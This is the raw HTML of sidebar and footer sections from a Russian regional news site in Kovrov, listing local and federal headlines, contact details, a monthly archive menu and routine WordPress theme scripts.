										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/9oMwOCLkVv3E9pqxJZQ0YE0IMlJ_ggbEtjvnAGzAehas1QyT3esCzWGk8mPSMZZKn-WrXsAc7SVSTsED5o1VZDF5-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Пожар в многоквартирном доме																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/kovrovchanina-kotoryj-voroval-v-magazine-budut-sudit/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/2025-06-05_14-07-49-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровчанина, который воровал в магазине, будут судить																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://nashregion33.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
